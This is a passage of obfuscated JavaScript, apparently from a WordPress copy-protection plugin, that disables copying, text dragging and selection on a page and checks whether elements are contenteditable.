window[_0x2e5f80(0xb5f,'g8zd',0x761,0x66b,-0x2f)+_0x1b7287(0x63d,'EX#R',0xba3,0x9de,0x9a0)+'on']()[_0x2e5f80(0xf8d,'1uf#',0xd6e,0x1176,0x822)]();}else{if(window[_0x2e5f80(0xce4,'esKD',0xb42,0x1065,0x128a)+_0x3d2969('7kW!',0x487,0x757,0x7d9,0x5a)+'on']()[_0x2e5f80(0x114b,'6S$%',0x10f8,0xd59,0x13c8)+_0xaa40f2(0x74e,'9@B&',0xbe1,0xda6,0xd50)+_0xaa40f2(0xd34,'UUbr',0xa4f,0x60b,0x8b9)]){if(_0x471a89[_0x1b7287(0x6c4,'Tw87',0xd4c,0xcd6,0x7ba)](_0x471a89[_0x3d2969('EX#R',0xfca,0xce4,0xe81,0x1613)],_0x471a89[_0x1b7287(-0x49d,'*B2s',-0x6,-0x448,0x161)]))window[_0x2a03b8('UUbr',0x41b,-0x56,-0x104,0x2f9)+_0xaa40f2(0x6df,'H^Ge',-0x1ee,0xb60,0x587)+'on']()[_0x2e5f80(0x21b,'Ng2*',0x239,0x4c8,0x433)+_0x1b7287(0x721,'*B2s',0xc4f,0xce3,0x88a)+_0xaa40f2(0x8f6,')MyP',-0x1ca,0x86d,0x5bb)]();else return _0x471a89[_0x3d2969('esKD',0x1860,0x12f0,0x127c,0xfe9)](_0x588d15,_0x54942d),!(-0x19e3+0x1a11+-0x2d);}}}}else{if(document[_0x3d2969('uSKg',0xd97,0x4ac,0x9bf,0xc04)+_0xaa40f2(0x162d,'7UlI',0x9b4,0x163d,0xec1)]){if(_0x471a89[_0x1b7287(0x1058,'$Grl',0xbe6,0x461,0xb1c)](_0x471a89[_0x3d2969('9@B&',0xc6a,0x1257,0xfd7,0x1307)],_0x471a89[_0x1b7287(-0xef,'z$RJ',0x4ce,0x83,0x261)]))_0x471a89[_0x2e5f80(-0x50,'9@B&',0x33c,0xa2e,0x74a)](_0x5a93f2),_0x471a89[_0x1b7287(-0x232,'nSq1',0x896,0x9c3,0x494)](_0x1471f7,_0x49b857),_0x42d9a6=_0x471a89[_0x3d2969('7a]M',0x5d0,0x335,0xa35,0x85b)](_0x5e8544,_0x54091b,_0xb98d2);else{const _0x1eed70=document[_0x3d2969('$Grl',0x374,0x43f,0xa5f,0x393)][_0x2e5f80(0x1420,'Z3Dp',0xc9b,0xed0,0xf70)+_0x1b7287(0x1306,'1uf#',0xaea,0x11eb,0xc68)+_0x2a03b8('lsS[',0x6fa,0x5c6,0x978,0x582)]();_0x1eed70[_0x1b7287(0xd10,'$y*N',0x10ae,0xece,0xc39)+_0x3d2969('oG7K',0x1768,0x1277,0x1286,0xe42)+_0xaa40f2(0x297,'$Grl',0xde4,0x30a,0x71d)+'xt'](element),_0x1eed70[_0x3d2969('lsS[',0x3fe,0x1170,0x9ec,0xa24)+'t'](),document[_0x1b7287(-0x33e,'7kW!',0x1b8,0x557,-0x96)+_0xaa40f2(0x73d,'WA6z',0x746,0x29e,0x857)][_0x2a03b8('Zl@y',0x879,0x35b,0xf30,0x71b)]();}}}return!(0x6*0x241+0x1671+0x1*-0x23f6);}else _0x578f09[_0x2a03b8('6S$%',0x90f,0xd08,0x2e2,0x483)]();}},document[_0x352721(0x85e,0xa8c,0xb8c,'EvFV',0xd25)+_0x4695c4(0x5d0,-0x103,0x47a,'yjAT',-0x16d)+_0x4695c4(0x1cf,0x9c,0x42d,'uOXl',0x475)+'r'](_0x4aaa91(0x1594,0x17e9,0x1287,'yjAT',0x16ca)+_0x4aaa91(0x9ab,0xc43,0x87b,'g6[M',0x4c9)+_0xfc2a8b(0xebc,'g[J3',0x54b,0xa90,0x6ff)+'d',function(_0x1ee81f){var _0xeb723={};function _0x4e18d3(_0x4e7ad8,_0x43f148,_0x32ad90,_0x2747d4,_0x186e4e){return _0x4695c4(_0x4e7ad8-0xf0,_0x186e4e-0x4f2,_0x32ad90-0x1d8,_0x4e7ad8,_0x186e4e-0x4a);}function _0x5b21fa(_0x1111b4,_0x76c050,_0x299a37,_0xfa9d37,_0x39d067){return _0xfc2a8b(_0x1111b4-0x1ee,_0xfa9d37,_0x299a37-0x7d,_0x299a37-0x722,_0x39d067-0x26);}_0xeb723[_0xfeff4c(0xd01,0xafb,0x11e5,0x10d5,'g8zd')]=_0xfeff4c(0x18ed,0x12c7,0xb62,0x13f7,'lsS[')+_0xfeff4c(0xf2e,0x1012,0x1472,0x136f,'vq)&');function _0xfeff4c(_0x21688a,_0x2897b5,_0x3278f3,_0x18c7dd,_0xbbffaa){return _0xfc2a8b(_0x21688a-0xd6,_0xbbffaa,_0x3278f3-0x1cf,_0x2897b5-0x69b,_0xbbffaa-0x1d2);}function _0x362e0c(_0x101f1a,_0x437e8e,_0xa26eb6,_0x513cb9,_0x7c7112){return _0x4aaa91(_0x101f1a-0x120,_0x437e8e-0x1ef,_0x7c7112- -0x15d,_0x513cb9,_0x7c7112-0xeb);}_0xeb723[_0x362e0c(0x43a,0x423,0x65c,'#cC$',0x76e)]=_0x5b21fa(0x10f1,0x1998,0x1498,'WA6z',0x1512)+_0x5b21fa(0xdfc,0xea3,0x8bc,'an]A',0x9b7);function _0x1734aa(_0x362300,_0xf4a00f,_0x213c46,_0x4d1027,_0x6e6dd8){return _0xfc2a8b(_0x362300-0x116,_0x4d1027,_0x213c46-0x9c,_0x213c46-0x2bb,_0x6e6dd8-0x14b);}var _0x3e9fce=_0xeb723;window[_0xfeff4c(0x468,0x9e5,0xb4b,0x248,'(svR')+_0x1734aa(0xa63,0xb2e,0x3a9,'Cwlm',0x975)+_0x362e0c(0xcba,0x123b,0x1208,'Cwlm',0x104b)+'r'](_0x3e9fce[_0x1734aa(0x85a,0x7cd,0xcb9,'oG7K',0x564)],touchstart,!(-0xd1*0x2f+-0x6*0x241+-0x3fe*-0xd)),window[_0x1734aa(0x767,0x661,0xbdc,'EX#R',0xcef)+_0xfeff4c(0x8a2,0xdf5,0x6a8,0x13e7,'nSq1')+_0x5b21fa(0x1261,0x15d9,0x1191,'Tw87',0x14ed)+'r'](_0x3e9fce[_0x5b21fa(0x18c7,0x1392,0x11d8,'yjAT',0xee0)],touchend,!(0x22*0xd1+0x12a4+-0x2e65));});function wccp_pro_is_passive(){function _0x5bd639(_0x20b5fb,_0x113eaa,_0x4f2ef4,_0x11b377,_0xcd5e45){return _0x4aaa91(_0x20b5fb-0x104,_0x113eaa-0x15f,_0x20b5fb- -0x77,_0x113eaa,_0xcd5e45-0x8b);}function _0x5c4ec0(_0x5b8695,_0xeac089,_0x5c600b,_0x4a9be3,_0x574131){return _0x4aaa91(_0x5b8695-0x13d,_0xeac089-0xbe,_0x574131- -0x29,_0x5b8695,_0x574131-0x1d0);}function _0x396eb8(_0x5af771,_0x25efae,_0x16efb4,_0x46cc3b,_0x54a994){return _0xfc2a8b(_0x5af771-0x104,_0x54a994,_0x16efb4-0x5d,_0x16efb4-0x739,_0x54a994-0x179);}var _0x58b97a={'tfBwM':function(_0x8253c4,_0x18d327){return _0x8253c4!==_0x18d327;},'UDnNI':_0x192bd4(0x11ad,0xbfc,'#cC$',0xa9d,0x116e),'QwsmN':function(_0x3a66d1,_0x206f80){return _0x3a66d1(_0x206f80);},'KmDYV':_0x585a44(0xafd,0x823,0xbc2,0xfb2,'*B2s')+_0x192bd4(0x6cc,-0x3,'7kW!',0x770,0x6bd),'sGoFr':_0x5bd639(0x128c,'#cC$',0x16b6,0x153a,0xd90)+_0x192bd4(0xfa4,0x185a,'yjAT',0x114c,0x1504)+'0','sdaBv':function(_0x2154ad,_0x270ba9){return _0x2154ad(_0x270ba9);},'rZsLX':function(_0x48bd3b){return _0x48bd3b();},'xIbkf':function(_0x538c6f){return _0x538c6f();},'Zmzmn':function(_0x222e8c,_0x7c07c1,_0x13611c){return _0x222e8c(_0x7c07c1,_0x13611c);},'xcUpn':_0x396eb8(-0x80,0x36e,0x5ba,0xa75,'TKEH')+_0x5c4ec0('Ng2*',0xf69,0x1b27,0xec9,0x1428),'DctEE':_0x192bd4(0xd5b,0x1185,'H^Ge',0xef7,0xb78)+_0x396eb8(0xe1b,0xc93,0x715,0x88d,'p]kc')+_0x585a44(0xc28,0x314,0x8a8,0x956,'$y*N')+_0x585a44(0xada,0x734,0xc8f,0xa4e,'nSq1'),'GuTlU':function(_0x165ba3,_0xb3fa39){return _0x165ba3!==_0xb3fa39;},'FZZIY':_0x5c4ec0('(svR',0xddc,0x4e3,0x848,0x7a8),'LYGKs':_0x5c4ec0('nex$',0xaf1,0xd5b,0xef7,0x1007),'GLqpn':_0x192bd4(0x6c6,0x6ac,'(svR',0x875,0x2e1)+'ve','UpbPl':_0x5c4ec0(')MyP',0x65f,0x5cd,0x22d,0x91a)};_0x58b97a[_0x585a44(0x114e,0x7df,0xb5c,0xe18,'oG7K')](wccp_pro_log_to_console_if_allowed,_0x58b97a[_0x5c4ec0('(svR',0x12d8,0x9b5,0x7dd,0xd80)],_0x58b97a[_0x585a44(0xb86,0x770,0xf08,0xb20,'WA6z')]);let _0x31f15f=!(-0x1*-0x2709+-0x147b+0x62f*-0x3),_0x400a7d=function(){};function _0x585a44(_0x550fd5,_0x3720d9,_0x51a27e,_0x3d3b99,_0x3ee762){return _0x2b6125(_0x3ee762,_0x3720d9-0x16e,_0x51a27e-0x1cc,_0x51a27e-0x283,_0x3ee762-0x191);}function _0x192bd4(_0x205aaf,_0x44e217,_0x537b01,_0x46fa5c,_0x185c96){return _0xfc2a8b(_0x205aaf-0x5,_0x537b01,_0x537b01-0x77,_0x46fa5c-0x73f,_0x185c96-0xa6);}try{if(_0x58b97a[_0x192bd4(0xa78,0x781,'7kW!',0xd5c,0xc15)](_0x58b97a[_0x585a44(-0x4e1,0x539,0x1ae,-0x3a5,'6S$%')],_0x58b97a[_0x5c4ec0('7UlI',0x1d,0x760,0x121,0x615)])){const _0xe3d5d2=Object[_0x5bd639(0xecc,'*B2s',0x140f,0x1358,0x8d2)+_0x585a44(0x687,0x465,0x9b6,0x390,'Cwlm')+_0x5bd639(0xffb,'uOXl',0x1610,0xf28,0xa6e)]({},_0x58b97a[_0x5bd639(0xe62,'NiyB',0x11f7,0xead,0xb2a)],{'get'(){function _0x22f992(_0xa435db,_0x3f02a6,_0x177789,_0x203204,_0x5ef87f){return _0x5bd639(_0x5ef87f- -0x193,_0xa435db,_0x177789-0x1e7,_0x203204-0xc5,_0x5ef87f-0x171);}function _0x5bc3ce(_0x1e734b,_0x4a186b,_0x5dac95,_0x380959,_0x359eb1){return _0x396eb8(_0x1e734b-0x1c9,_0x4a186b-0xf6,_0x359eb1- -0x25,_0x380959-0x1a2,_0x1e734b);}function _0x27b5e7(_0x50a098,_0x3e0fd4,_0x4cf7ff,_0x18b315,_0xf0d194){return _0x5c4ec0(_0x18b315,_0x3e0fd4-0xe4,_0x4cf7ff-0x6f,_0x18b315-0x53,_0x4cf7ff-0x28);}function _0x587c72(_0x3c4f00,_0x341180,_0x2e9587,_0x63a570,_0x2c2554){return _0x5c4ec0(_0x3c4f00,_0x341180-0x14d,_0x2e9587-0x45,_0x63a570-0x131,_0x2e9587- -0x369);}if(_0x58b97a[_0x22f992('EX#R',0x6ac,0x9db,0x13a0,0xc20)](_0x58b97a[_0x587c72('vu%V',0xbb1,0xf62,0x1065,0xe3d)],_0x58b97a[_0x22f992('CrZn',0x14f6,0xcde,0xe3a,0x11ba)])){if(_0x2ca9be){var _0x1a47b8=_0x4dcf6e[_0x27b5e7(0x7e9,0x1596,0xf6e,'$Grl',0xda9)](_0x48cb24,arguments);return _0x347900=null,_0x1a47b8;}}else _0x31f15f=!(-0x3*-0x648+-0x247b+0x12d*0xf);}});window[_0x5bd639(0x7f8,'etmz',0x7c6,0x996,0x47f)+_0x5c4ec0('UUbr',0x74e,0x594,0x821,0x7a9)+_0x585a44(0x3e0,0x2a2,0x2b2,0x2be,'g6[M')+'r'](_0x58b97a[_0x5bd639(0x8ac,'g8zd',0xfce,0xc36,0x80d)],_0x400a7d,_0xe3d5d2),window[_0x5bd639(0x75d,'TKEH',0xc35,0x370,0x5ce)+_0x396eb8(0x1768,0x1251,0x1381,0x118d,'oG7K')+_0x396eb8(0xb90,0xa81,0x8de,0x839,'lsS[')+_0x396eb8(0x10fb,0xed0,0xbe1,0x4ed,'lKOa')](_0x58b97a[_0x5bd639(0xe41,'*B2s',0x13f1,0xaa7,0xff4)],_0x400a7d,_0xe3d5d2);}else{if(_0x58b97a[_0x5bd639(0xa86,'1uf#',0x7a2,0xc7e,0xb5b)](_0x34c4c8,''))_0x58b97a[_0x192bd4(0xd8d,0x1740,'#cC$',0x10d8,0x1763)](_0xdb028,_0xad5947);const _0x198001=_0x58b97a[_0x5c4ec0('Z3Dp',0x849,0xd8d,0x738,0xdf0)](typeof _0x3f5b2b,_0x58b97a[_0x192bd4(0x47,-0x135,'uOXl',0x586,0x9a9)]);if(_0x198001){var _0x5eab3d=_0x58b97a[_0x5bd639(0xf06,'g8zd',0xead,0x9d2,0xb86)][_0x5bd639(0xd7d,'nSq1',0x1008,0xd68,0x119d)]('|'),_0x5561f7=0x2102+0xa2*0x22+0x3e5*-0xe;while(!![]){switch(_0x5eab3d[_0x5561f7++]){case'0':return!(0x184b+0x2480+-0x3cca);case'1':if(_0x4b783c[_0x585a44(0x143c,0x9ac,0x10c9,0xe12,'oG7K')+_0x585a44(0xb1b,0xac5,0xdbb,0xd9d,'etmz')+_0x192bd4(0x118f,0xd38,'wHy(',0x122d,0xba0)])_0x42f4a9[_0x192bd4(0xbac,0xfda,'BFf#',0xfbc,0xe33)+_0x192bd4(0xb7f,0x1001,'p]kc',0xdc4,0x827)+_0x5c4ec0('nex$',0x19d5,0x1317,0xe2b,0x13e5)]();continue;case'2':_0x58b97a[_0x5c4ec0('nex$',0xc5d,0xd14,0x164,0x7f4)](_0xd55fcc,_0x4f2abc);continue;case'3':_0x58b97a[_0x5c4ec0('#cC$',0x5f5,0x11a2,0xd03,0xcc9)](_0x11f959);continue;case'4':if(_0x161651[_0x585a44(0xff4,0xc51,0xf6f,0x81f,'(svR')+_0x5bd639(0xe25,'uOXl',0xb47,0x14bf,0x1019)+_0x396eb8(0x102c,0x1394,0x1171,0xaad,'an]A')])_0x3f3fa6[_0x5c4ec0('esKD',0x19bf,0x1958,0x14a6,0x12e8)+_0x5bd639(0x760,'CrZn',0xc25,0x187,0xc26)+_0x5c4ec0('g[J3',0x9a2,0x120,-0x85,0x5d3)]();continue;case'5':_0x526977[_0x396eb8(0x17c5,0xcba,0x1450,0x16fe,'wb*1')+_0x5c4ec0('Ng2*',0x17ba,0x18e2,0x9e2,0x1166)+'le']=!(0x417+-0x1367+0xf50);continue;}break;}}return _0x58b97a[_0x192bd4(0xc45,0xc89,'UUbr',0x13b5,0xf16)](_0x225462),!(-0x2499+0x344+0x2156);}}catch(_0x19719f){}return _0x31f15f;}function reEnable(){return!(-0x3*-0xa7+-0x4ec+-0x3*-0xfd);}navigator[_0x4aaa91(0xea0,0x782,0x878,'7kW!',0x6bc)+_0x4695c4(0x59b,0xc53,0x115e,'q^8T',0x70e)][_0x4aaa91(0xaf7,0xbe4,0x1262,'Tw87',0x17cd)+'Of'](_0xfc2a8b(0x32e,'(svR',0xb51,0x9aa,0xdaa))===-(0xbf5*-0x2+-0x1e42*0x1+-0x45*-0xc9)?(document[_0xfc2a8b(0xcf,'z$RJ',0x2bc,0x2b6,0x6df)+_0x4aaa91(0x1147,0xcff,0xd71,'nSq1',0x1168)+'t']=disable_drag_text,document[_0xfc2a8b(0x381,'g6[M',0x6e5,0x25d,-0xde)+_0x2b6125('9@B&',0x62,-0x183,-0x1f,-0x3d0)+_0x2b6125('q^8T',0x11cf,0xca6,0xe27,0x1275)]=disable_copy,document[_0x4695c4(0x913,0xa28,0xd38,'WA6z',0xa4c)+_0x2b6125('1uf#',0x8e3,0xec9,0xb0d,0x1034)+_0x4695c4(0x9c1,0x826,0xcdc,'esKD',0xa0f)+'r'](_0x352721(0x1a2,0x7ae,-0x540,'wb*1',0xad),disable_copy,!(-0x6ab+0x114b+-0xa9f)),document[_0x4aaa91(0x77c,0x9d5,0x9b5,'7kW!',0x9d1)+'ck']=reEnable):document[_0x352721(0x380,0x22e,0x7f2,'g8zd',0x5b0)+_0x4695c4(0x567,0xb62,0xf14,'$Grl',0x6aa)+_0xfc2a8b(0x6cb,'an]A',0x27,0x250,0x270)]=disable_copy_ie;let wccp_pro_iscontenteditable_flag=!(-0x2021+0x1b63+0x4bf);function wccp_pro_iscontenteditable(_0x20f102){function _0xa6e763(_0x9d6101,_0x58ecc0,_0x554702,_0x2611fa,_0x8d3b7e){return _0x2b6125(_0x9d6101,_0x58ecc0-0xe5,_0x554702-0x193,_0x554702-0x1a9,_0x8d3b7e-0x106);}var _0x1223f6={'BAUpv':function(_0x158c98,_0x36f172){return _0x158c98(_0x36f172);},'YMbYs':_0x1d5bd7('7a]M',0x8a3,0x38c,0x78d,0xaa0)+_0x1d5bd7('6S$%',0x7ea,0xc64,0x55,0x70f)+_0xa6e763('an]A',0x678,0x9c9,0x458,0xd22),'rNkHg':_0x2e0fd2('Tw87',0x362,0x70e,0x374,0x42c),'QlmJP':_0x49c725(0xad6,0xb6d,0xafa,'Zl@y',0x8d9)+_0x49c725(0x11d4,0x1417,0x16b1,'7UlI',0x1260)+_0x24d413(0x9a6,0x5f5,0xccd,'TKEH',0xc74)+_0xa6e763('*B2s',0x69d,0x9b6,0x305,0xbf6)+_0x49c725(0xd6c,0xf76,0x1259,'EX#R',0xb53)+_0x2e0fd2('g8zd',0xf4a,0xa15,0x8ce,0x91a)+_0xa6e763('WA6z',0x8ea,0xd93,0x946,0x1007)+_0x24d413(0xdf4,0xab4,0xf5f,'g6[M',0xb62)+_0x24d413(0xc45,0xccc,0xc48,'UUbr',0x846)+_0xa6e763('9@B&',0xcdb,0x579,0xc97,-0xa2),'djTEs':_0x2e0fd2('1uf#',0xcd1,0x111b,0xf6e,0x9c3),'rfblZ':function(_0x56d539,_0x5995d2){return _0x56d539!=_0x5995d2;},'vRdzW':_0x2e0fd2('NiyB',0x551,-0x5f,0x57b,0x106)+_0x1d5bd7('p]kc',0x723,0x581,0x133,0x2e1),'zEROu':function(_0x316189,_0x5adf9c){return _0x316189===_0x5adf9c;},'fHLIf':_0x1d5bd7('p]kc',0x520,0x682,0x1070,0xa45),'zUqVL':_0x49c725(0xe7e,0x13aa,0xd1d,'uSKg',0xf2f)+_0x2e0fd2('vq)&',0x618,0x2af,-0x9b,0x7b8)+_0x1d5bd7('etmz',-0x1ee,0x699,0x193,0x44e),'zIQVB':function(_0x2fd017,_0x4eff1d){return _0x2fd017!=_0x4eff1d;},'pITzQ':function(_0x395326,_0x3ff82a){return _0x395326!==_0x3ff82a;},'eueaP':_0x49c725(0x836,0xcd3,0xd70,')MyP',0xebe),'ecEOs':_0x49c725(0x527,0xa4e,0xa87,')MyP',0x999),'FapIF':function(_0xc972ed,_0xea6f37){return _0xc972ed===_0xea6f37;},'oWuvT':_0x49c725(0x868,0xc35,0xcec,'NiyB',0xd00),'CsJyS':function(_0x52a7f0,_0x3ea9a7){return _0x52a7f0===_0x3ea9a7;},'IegxD':function(_0x11e8d0,_0x5744e2){return _0x11e8d0===_0x5744e2;},'HXhBG':function(_0x1120eb,_0x490e3c){return _0x1120eb!==_0x490e3c;},'kdcHD':_0x1d5bd7('uOXl',0xab8,0x1000,0xded,0xc9c),'iLBNn':_0x49c725(0xb46,0x10ea,0xc44,'1uf#',0xea1),'oFTeE':_0xa6e763('oG7K',-0x4f5,0x280,0x305,-0x383),'BwCAN':function(_0x30244d,_0x1aca7d,_0x20ab6d){return _0x30244d(_0x1aca7d,_0x20ab6d);},'LeKww':_0x24d413(0x678,0x511,0x870,'nex$',0x70b)+_0xa6e763('lKOa',-0x1ca,0x56b,-0x215,0xf),'ZLRCr':_0x49c725(0xcc6,0x6a7,0x6ba,'9@B&',0x13e6)+_0x49c725(0x118e,0x18ca,0x191a,'UUbr',0x1253)+_0xa6e763(')MyP',0x87b,0x445,0xa68,0x525)+_0x24d413(0x553,-0x169,0x4af,'UUbr',0x29e)+_0xa6e763('Z3Dp',0x84d,0x709,0x6fc,0x843)+_0x1d5bd7('g8zd',0xa37,0x8d6,0xabb,0x777)+'ue','luHGF':_0x24d413(0x4fb,0x209,0x262,'vq)&',0x361)+_0x24d413(0x210,0xe21,0x7dd,'$y*N',0xa3f)+_0xa6e763('g8zd',0x7c2,0xf31,0x13e6,0x13c7)+_0x24d413(0xc14,0xc43,0xbb3,'EX#R',0xc6f)+_0xa6e763('#cC$',0x12f4,0xd7a,0xd1a,0xc2e)+_0x49c725(0x9cb,0x632,0x964,'X)g7',0x614)+_0x24d413(0x8dc,0x7d6,0xe3c,'#cC$',0x1028)};const _0x2e5e4b=_0x20f102||window[_0xa6e763('udv(',0x31b,0x1c8,0x371,-0x177)];function _0x24d413(_0x475bb9,_0x29d097,_0x1567fb,_0x51c19c,_0x3c311c){return _0x352721(_0x1567fb-0x29d,_0x29d097-0x58,_0x1567fb-0xa5,_0x51c19c,_0x3c311c-0x27);}const _0x4b8d22=_0x2e5e4b[_0x49c725(0x661,0x9c3,0x348,'q^8T',0x5b)+'t']||_0x2e5e4b[_0x1d5bd7('vu%V',0x893,0x404,0xf36,0xb46)+_0x24d413(0x863,0x90d,0x4b1,'udv(',0x533)];let _0x3e6ce7=_0x2e5e4b[_0x2e0fd2('yjAT',0xb3c,0xe03,0x124c,0x878)+'t'][_0x2e0fd2('z$RJ',0x8a9,0x6f3,0x410,0x102f)+_0x2e0fd2('g8zd',0xef9,0x770,0x11bc,0xbdb)];_0x3e6ce7=_0x3e6ce7[_0x2e0fd2('vu%V',0xbf1,0x5ce,0xc7a,0xb33)+_0xa6e763('UUbr',0xe09,0xa1c,0xe7d,0xcea)+'e']();function _0x49c725(_0x9fdea0,_0x627072,_0x323882,_0x27f4a4,_0x4b8802){return _0x2b6125(_0x27f4a4,_0x627072-0x133,_0x323882-0x1a6,_0x9fdea0-0x516,_0x4b8802-0x1a0);}let _0x38b51c=_0x1223f6[_0xa6e763('wHy(',0xea8,0xb35,0x994,0xdef)];if(_0x1223f6[_0x49c725(0x11cd,0x1815,0x1408,'EvFV',0x1576)](typeof _0x4b8d22[_0xa6e763('H^Ge',0xd3,0x235,-0x215,0x436)+_0x2e0fd2('lsS[',0xb8c,0x68a,0x1040,0x112d)+'te'],_0x1223f6[_0x24d413(0xc0d,0xc9b,0xd50,'$y*N',0x120f)])){if(_0x1223f6[_0xa6e763('esKD',0x1123,0xb02,0x1285,0x1161)](_0x1223f6[_0x1d5bd7('BFf#',0x7be,0x99d,0xdd8,0xd7b)],_0x1223f6[_0x1d5bd7('q^8T',0x9b5,0x11e,0x3ae,0x309)])){_0x38b51c=_0x4b8d22[_0xa6e763('TKEH',0xc1c,0x70e,0xd9f,0x361)+_0xa6e763('Zl@y',-0x1fe,0x18b,0x721,0x60c)+'te'](_0x1223f6[_0x2e0fd2('X)g7',0x764,0x666,0xd04,0xab8)]);if(_0x1223f6[_0x49c725(0xd06,0xd89,0x1226,'oG7K',0xcf1)](typeof _0x4b8d22[_0x2e0fd2('yjAT',0x3ee,0x332,-0x39d,-0x39e)+_0x24d413(0xd09,0x95c,0x877,'vu%V',0x53c)+'te'],_0x1223f6[_0x24d413(0x36e,0xb98,0x59b,'UUbr',0x96e)])){if(_0x1223f6[_0xa6e763('uSKg',0x83a,0xeea,0x14ee,0x1522)](_0x1223f6[_0x1d5bd7('esKD',0x59f,0x199,0xbba,0x5b0)],_0x1223f6[_0x24d413(0x331,0x77b,0x12b,'#cC$',-0x73)])){if(_0x4b8d22[_0x2e0fd2('$y*N',0xa6e,0x5e6,0x2d8,0xa60)+_0x24d413(0xd7,-0xb9,0x3e9,'Tw87',0xb2e)+'te'](_0x1223f6[_0xa6e763('g6[M',0xc98,0xd4f,0x72b,0x131f)]))_0x38b51c=!(-0x411+0x20e0+0x3b*-0x7d);}else try{_0x1223f6[_0x2e0fd2('1uf#',0x73c,0x210,0xa64,0x189)](_0x2cb503,_0x1223f6[_0x24d413(0x80f,0xdeb,0xc8a,'8[vh',0xf57)])[_0xa6e763('7UlI',-0x52b,0x1b0,0x1a9,0x72c)+'ut'](_0x1223f6[_0x49c725(0xf00,0xe23,0x1252,'an]A',0x10f3)]);}catch(_0x122a67){}}}else return _0x1223f6[_0x1d5bd7('p]kc',0x16d,0x28e,0xfff,0x8e6)](_0x3b95b9,_0x1223f6[_0x2e0fd2('$Grl',0x2cf,0xa59,0x52b,-0x165)]),!(0x1095+0x20f9*0x1+-0x318d);}function _0x2e0fd2(_0x58135e,_0x51e1f3,_0xed3c1a,_0x41684d,_0x3b5d8d){return _0x2b6125(_0x58135e,_0x51e1f3-0x1f2,_0xed3c1a-0x65,_0x51e1f3-0x153,_0x3b5d8d-0x178);}function _0x1d5bd7(_0xb83c91,_0x5a59ce,_0x49a986,_0x20480e,_0x1a1b03){return _0x4aaa91(_0xb83c91-0x7d,_0x5a59ce-0x9c,_0x1a1b03- -0x288,_0xb83c91,_0x1a1b03-0x12c);}let _0x2a792f=!(0x27+-0x25e8*0x1+0x25c2);if(_0x1223f6[_0x24d413(0x1094,0xd0d,0xed0,'p]kc',0x8d0)](typeof _0x4b8d22[_0x24d413(0xf7c,0x6ed,0xa8c,'$y*N',0x2f4)+_0x2e0fd2('EvFV',0x66a,0x4d7,0x92c,0x99c)+_0x1d5bd7('g[J3',0xe6c,0x1040,0xa62,0xcd9)+'le'],_0x1223f6[_0x49c725(0xee0,0x1431,0xe59,'Cwlm',0x1455)]))_0x2a792f=_0x4b8d22[_0x24d413(0x1390,0x955,0xfe9,'Cwlm',0xdb7)+_0xa6e763('(svR',-0x563,0x1a1,-0x37a,0x209)+_0x2e0fd2('z$RJ',0xc25,0x1142,0x5fd,0xf3d)+'le'];if(_0x1223f6[_0xa6e763('6S$%',0x110b,0xdc1,0x122f,0x1028)](_0x4b8d22[_0x2e0fd2('Tw87',0x3a3,0x5aa,0x2bd,0x873)+_0x24d413(0xdc6,0x1259,0xac4,'Z3Dp',0x6b1)+_0x2e0fd2('7a]M',0xa56,0x946,0x73b,0x106b)],null))_0x2a792f=_0x4b8d22[_0x24d413(0x123c,0x119c,0xdb9,'g6[M',0x143c)+_0x24d413(0xe4f,0xb82,0xb9f,'nex$',0xf86)+_0x1d5bd7('Tw87',0x1015,0x6e6,0x47d,0xba5)][_0x24d413(-0x5d,0x1f,0x15d,'WA6z',0x7af)+_0x24d413(0x7d2,0x54a,0x4fe,'g8zd',0x9c7)+_0x24d413(0x1096,0xf0c,0xeeb,'*B2s',0x10d6)+'le'];if(_0x1223f6[_0x24d413(0x5a4,0xdd4,0xd2b,'$Grl',0xed6)](_0x38b51c,_0x1223f6[_0x1d5bd7(')MyP',0xaea,0xfa1,0x11e3,0xc17)])||_0x1223f6[_0x49c725(0x538,0x466,0x151,'TKEH',0xbcf)](_0x38b51c,!(-0xe8+0xe*0x1f+-0xca))||_0x1223f6[_0x2e0fd2('Z3Dp',0xb8a,0x486,0x1208,0x660)](_0x2a792f,!(0x8b4+0x15ba+-0x1e6e))){if(_0x1223f6[_0xa6e763('nex$',0x608,0xc62,0x1391,0xc15)](_0x1223f6[_0xa6e763('(svR',-0x263,0x1e2,0x857,-0xa2)],_0x1223f6[_0x2e0fd2('z$RJ',0x162,-0x22c,0x643,-0x3cc)])){if(_0x1223f6[_0x2e0fd2('vq)&',0xbc8,0x1052,0x9b4,0x51d)](typeof _0x4b8d22[_0xa6e763('8[vh',0x8a7,0x1bf,-0x57d,0x73f)],_0x1223f6[_0x24d413(0xf64,0x148,0x7e1,'lsS[',0x466)]))_0x4b8d22[_0x1d5bd7('1uf#',0x6df,0x93e,0xfed,0xb4a)][_0x1d5bd7('NiyB',0xf05,0x16d3,0xecc,0x1029)+'r']=_0x1223f6[_0x2e0fd2('vq)&',0x136,0x5c6,-0x40f,0x3f7)];return wccp_pro_iscontenteditable_flag=!(0x132d*-0x2+0x400+0x225a),_0x1223f6[_0x2e0fd2('vu%V',0x41a,-0xff,0x40d,0x7f5)](wccp_pro_log_to_console_if_allowed,_0x1223f6[_0x24d413(0x244,0xc33,0x4ab,'CrZn',0x380)],_0x1223f6[_0x49c725(0xffd,0x1533,0x11b4,'nex$',0xfc9)]),!(-0x1*-0xb8c+0x411*-0x5+0xd*0xad);}else _0x7570a6[_0x2e0fd2('7UlI',0x738,0x87,0xe83,0xca9)+_0x24d413(0xbab,0xa71,0x968,'q^8T',0x552)+'on']()[_0x49c725(0x1126,0xae3,0x9dd,'nex$',0x117e)+_0xa6e763('wb*1',0x770,0x848,0xe0e,0x11d)+_0x24d413(0x7f0,-0x1a3,0x355,'yjAT',-0x1b5)]();}_0x1223f6[_0x24d413(0x1434,0x10dd,0xf8f,'p]kc',0x15b4)](wccp_pro_log_to_console_if_allowed,_0x1223f6[_0x49c725(0x7d3,0xdc6,0xb2,'$y*N',0x8de)],_0x1223f6[_0x24d413(0x596,0xf21,0x8e5,'vu%V',0xe02)]);}function wccp_pro_clear_any_selection(){function _0x37909f(_0x4150d5,_0x291e01,_0x388b53,_0x531d9f,_0x19844d){return _0x352721(_0x291e01-0xee,_0x291e01-0x110,_0x388b53-0x9a,_0x531d9f,_0x19844d-0x150);}function _0x2efc31(_0x5702d6,_0x3e1f56,_0x2da109,_0x5a91f0,_0x4548c6){return _0x2b6125(_0x5a91f0,_0x3e1f56-0xa9,_0x2da109-0x0,_0x3e1f56- -0x6d,_0x4548c6-0x1b9);}var 